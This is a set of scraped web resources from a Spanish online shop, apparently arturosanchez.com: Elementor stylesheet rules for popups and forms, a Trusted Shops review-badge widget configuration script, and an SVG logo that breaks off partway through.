.elementor-heading-title{font-size:26px;}#elementor-popup-modal-32179 .dialog-message{width:325px;}}/* Start custom CSS for shortcode, class: .elementor-element-affaa8c */.newsletter-form-arturo-pop-up {
    p, input, label {
        font-size: .85rem;
        width: 100%;
        font-weight: 600;
        color: #dfdfdf;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: black !important;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
        color: white;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        color: white;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        background-color: #857140 !important;
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: white;
        border: 0px ;
        border-radius: 0;
        font-style: italic;
        width: 100%;
    }
    
    input[type="submit"]:hover {
        color: black !important;
        background-color: white !important;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-df8c902 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579
body_size: 8045
content:
.elementor-20139 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20139 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-20139 .elementor-element.elementor-element-4c3e54a{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-20139{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-20139 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-20139 .dialog-close-button{display:flex;}#elementor-popup-modal-20139 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-20139 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-29924.css?ver=1757511468
body_size: 7999
content:
.elementor-29924 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29924 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-29924 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group > label, .elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-29924 .elementor-element.elementor-element-0fa3712{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-29924{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-29924 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-29924 .dialog-close-button{display:flex;}#elementor-popup-modal-29924 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-29924 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-29924 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29924 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=2.0.4
body_size: 1205
content:
((e,t)=>{const a={shopInfo:{tsId:"XD27F70AF083FEFFB9FCA18DAD530D652",name:"arturosanchez.com",url:"arturosanchez.com",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-dd5ff660-2b34-4f16-8001-bdb1e160d858",channelId:"chl-b7c8a243-f3c1-4af6-be30-59bca878305a"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-11-05 07:44:39"},reviewSystem:{rating:{averageRating:5,averageRatingCount:1,overallRatingCount:1,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:1}},reviews:[{average:5,buyerStatement:"tienda de confianza y todo genial!",rawChangeDate:"2025-10-24T14:56:54.000Z",changeDate:"24/10/2025",transactionDate:"23/10/2025"}]},features:["MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/arturosanchez-com",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/arturosanchez-com#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2025-06-26 00:00:00",shopkeeper:{name:"ARTURO SANCHEZ E HIJOS, S.L.",street:"Filiberto Villalobos 73",country:"ES",city:"Guijuelo",zip:"37770"},displayVariant:"full",variant:"full",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:57:49.665Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg
body_size: 8128
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_658" x="0px" y="0px" viewBox="0 0 192.4 50" style="enable-background:new 0 0 192.4 50;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#857140;}	.st2{clip-path:url(#SVGID_00000102503874905972116890000013760254091824441242_);}</style><g id="Grupo_654">	<g id="Grupo_656">		<path id="Trazado_305" class="st0" d="M84.3,34.8h0.6c0-1-0.2-2-0.7-2.9c-0.3-0.8-0.9-1.4-1.5-1.9c-0.7-0.5-1.4-0.9-2.2-1.1   c-0.9-0.2-1.8-0.4-2.8-0.3c-0.8,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.4-2.2,0.9c-0.7,0.4-1.2,1-1.6,1.6c-0.4,0.8-0.7,1.6-0.6,2.5   c0,0.9,0.2,1.7,0.6,2.4c0.4,0.6,0.9,1.1,1.6,1.5c0.7,0.4,1.5,0.7,2.2,0.9c0.8,0.2,1.6,0.4,2.5,0.6c0.8,0.2,1.6,0.4,2.4,0.6   c0.8,0.2,1.6,0.4,2.3,0.8c0.7,0.3,1.3,0.8,1.7,1.4c0.5,0.7,0.7,1.6,0.7,2.4c0,0.8-0.2,1.6-0.6,2.3c-0.4,0.6-0.9,1.2-1.5,1.5   c-0.7,0.4-1.4,0.7-2.1,0.9c-0.8,0.2-1.6,0.3-2.4,0.3c-1,0-2-0.1-3-0.3c-0.9-0.2-1.7-0.6-2.3-1.2c-0.7-0.6-1.2-1.3-1.5-2.1   c-0.4-1-0.6-2.1-0.5-3.1h-0.6c0,1.1,0.1,2.3,0.5,3.3c0.4,0.9,0.9,1.6,1.7,2.3c0.8,0.6,1.6,1,2.5,1.3C75.9,49.9,77,50,78,50   c0.9,0,1.7-0.1,2.6-0.3c0.8-0.2,1.6-0.5,2.3-0.9c0.7-0.4,1.2-1,1.7-1.7c0.4-0.8,0.7-1.6,0.6-2.5c0-0.9-0.2-1.8-0.6-2.5   c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.4-1.4-0.7-2.2-0.9c-0.8-0.2-1.7-0.5-2.7-0.7c-0.9-0.2-1.7-0.4-2.6-0.6c-0.8-0.2-1.5-0.4-2.3-0.8   c-0.6-0.3-1.2-0.8-1.6-1.3c-0.4-0.7-0.6-1.4-0.6-2.2c0-0.8,0.2-1.6,0.6-2.3c0.4-0.6,0.9-1.1,1.5-1.5c0.6-0.4,1.4-0.6,2.1-0.7   c0.7-0.1,1.5-0.2,2.2-0.2c0.9,0,1.7,0.1,2.6,0.3c0.8,0.2,1.5,0.5,2.1,1c0.6,0.5,1.1,1.1,1.4,1.7C84.1,33,84.3,33.9,84.3,34.8"></path>		<path id="Trazado_306" class="st0" d="M100,42.3h-10l5-12.6h0.1L100,42.3z M89.8,42.8h10.4l2.7,6.7h0.6l-8.1-20.4h-0.7l-8.3,20.4   h0.6L89.8,42.8z M98.1,23.5h-0.8l-3.8,4.1h0.4L98.1,23.5z"></path>		<path id="Trazado_307" class="st0" d="M105,29.1v20.4h0.6V29.8h0.1l14,19.7h0.9V29.1h-0.6v19.7h-0.1l-14-19.7H105z"></path>		<path id="Trazado_308" class="st0" d="M141.2,41.5h-0.6c-0.1,1.1-0.4,2.1-0.9,3.1c-0.4,0.9-1,1.8-1.7,2.5   c-0.7,0.7-1.6,1.3-2.5,1.7c-1,0.4-2.2,0.6-3.3,0.6c-1.3,0-2.5-0.3-3.7-0.8c-1-0.5-2-1.3-2.7-2.2c-0.8-0.9-1.3-2-1.7-3.2   c-0.4-1.2-0.6-2.5-0.6-3.7c0-1.1,0.2-2.3,0.5-3.4c0.3-1.2,0.8-2.3,1.5-3.3c0.7-1,1.7-1.9,2.8-2.5c1.3-0.7,2.8-1.1,4.3-1   c1,0,2,0.2,3,0.5c0.9,0.3,1.7,0.8,2.3,1.4c0.6,0.5,1.2,1.2,1.6,1.9c0.4,0.7,0.6,1.4,0.7,2.2h0.6c0-0.7-0.2-1.4-0.5-2.1   c-0.4-0.8-0.9-1.5-1.5-2.1c-0.7-0.7-1.6-1.3-2.5-1.7c-1.1-0.5-2.3-0.7-3.5-0.7c-1.5,0-3.1,0.3-4.4,1c-1.2,0.6-2.2,1.5-3,2.6   c-0.8,1.1-1.3,2.3-1.7,3.5c-0.3,1.2-0.5,2.5-0.5,3.8c0,1.4,0.2,2.9,0.7,4.2c0.4,1.2,1.1,2.3,1.9,3.3c0.8,0.9,1.8,1.7,2.9,2.2   c1.2,0.5,2.5,0.8,3.7,0.8c1.2,0,2.4-0.2,3.5-0.6c1-0.4,1.9-1,2.7-1.7c0.8-0.8,1.4-1.7,1.9-2.7C140.7,43.9,141,42.7,141.2,41.5"></path>		<path id="Trazado_309" class="st0" d="M144.2,39.2h14.3v10.4h0.6V29.1h-0.6v9.5h-14.3v-9.5h-0.6v20.4h0.6L144.2,39.2z"></path>		<path id="Trazado_310" class="st0" d="M162.3,49v-9.8h12.2v-0.6h-12.2v-8.9h13v-0.6h-13.6v20.4h13.7V49L162.3,49z"></path>		<path id="Trazado_311" class="st0" d="M192.4,49h-14.5l14.3-19.1v-0.8h-14v0.6h13.5l-14.2,19.1v0.8h15V49z"></path>		<path id="Trazado_312" class="st0" d="M77.1,0.5l-8.2,20.4H71l2.5-6.3h9.3l2.5,6.3h2.1l-8-20.4H77.1z M74,12.9l4.1-10.5l3.9,10.5   H74z"></path>		<path id="Trazado_313" class="st0" d="M89.4,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L89.4,0.5z    M91.4,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L91.4,10.2z"></path>		<path id="Trazado_314" class="st0" d="M106.7,0.5v1.7h7.1v18.8h1.9V2.2h7.1V0.5H106.7z"></path>		<path id="Trazado_315" class="st0" d="M124.8,0.5v13.1c0,1,0.1,2,0.4,3c0.3,0.9,0.8,1.7,1.4,2.5c0.7,0.7,1.5,1.3,2.5,1.7   c1.2,0.4,2.4,0.6,3.6,0.6c1.2,0,2.5-0.2,3.6-0.6c0.9-0.4,1.8-0.9,2.5-1.7c0.6-0.7,1.1-1.5,1.4-2.5c0.3-1,0.5-2,0.5-3V0.5h-1.9   v12.6c0,1-0.1,2-0.4,3c-0.2,0.8-0.6,1.5-1.2,2c-0.5,0.5-1.2,0.9-1.9,1.1c-0.8,0.2-1.7,0.4-2.5,0.3c-0.9,0-1.7-0.1-2.5-0.3   c-0.7-0.2-1.4-0.6-1.9-1.1c-0.5-0.6-0.9-1.3-1.2-2c-0.3-1-0.4-2-0.4-3V0.5H124.8z"></path>		<path id="Trazado_316" class="st0" d="M144.9,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L144.9,0.5z    M146.8,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L146.8,10.2z"></path>		<path id="Trazado_317" class="st0" d="M163.1,10.7c0,1.4,0.2,2.7,0.6,4c0.4,1.2,1,2.4,1.8,3.4c0.8,1,1.8,1.8,3,2.3   c1.3,0.6,2.8,0.9,4.2,0.9c1.4,0,2.9-0.3,4.2-0.9c1.2-0.6,2.2-1.4,3-2.3c0.8-1,1.4-2.1,1.8-3.4c0.4-1.3,0.6-2.7,0.6-4   c0-1.4-0.2-2.7-0.6-4c-0.4-1.2-1-2.4-1.8-3.4c-0.8-1-1.8-1.8-3-2.3c-1.3-0.6-2.8-0.9-4.2-0.9c-1.5,0-2.9,0.3-4.2,0.9   c-1.2,0.5-2.2,1.3-3,2.3c-0.8,1-1.4,2.1-1.8,3.4C163.3,8,163.1,9.3,163.1,10.7 M165.1,10.7c0-1.1,0.1-2.2,0.4-3.3   c0.3-1,0.8-2,1.4-2.9c0.6-0.9,1.5-1.6,2.4-2.1c1.1-0.5,2.3-0.8,3.5-0.8c1.2,0,2.4,0.2,3.5,0.8c0.9,0.5,1.8,1.2,2.4,2.1   c0.6,0.9,1.1,1.8,1.4,2.9c0.3,1.1,0.5,2.2,0.5,3.3c0,1.1-0.2,2.2-0.5,3.3c-0.3,1-0.7,2-1.4,2.9c-0.6,0.9-1.4,1.5-2.4,2   c-1.1,0.5-2.3,0.8-3.5,0.8c-1.2,0-2.4-0.2-3.5-0.8c-0.9-0.5-1.8-1.2-2.4-2c-0.6-0.9-1.1-1.9-1.4-2.9   C165.2,12.9,165.1,11.8,165.1,10.7"></path>		<g id="Grupo_657">			<path id="Trazado_318" class="st1" d="M33,0v50l4.7-4.9L37.6,4.6L33,0z"></path>			<path id="Trazado_319" class="st1" d="M46.5,13.7v22.6l-4.6,4.8V8.9L46.5,13.7z"></path>			<path id="Trazado_320" class="st1" d="M50.8,32.2l4.5-4.5v-5.4l-4.5-4.5V32.2z"></path>			<g id="Grupo_657-2">				<g>					<defs>						<rect id="SVGID_1_" width="55.3" height="50"></rect>					</defs>					<clipPath id="SVGID_00000017499293144048759540000008187760879923837606_">						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>					</clipPath>					<g id="Grupo_656-2" style="clip-path:url(#SVGID_00000017499293144048759540000008187760879923837606_);">						<path id="Trazado_321" class="st1" 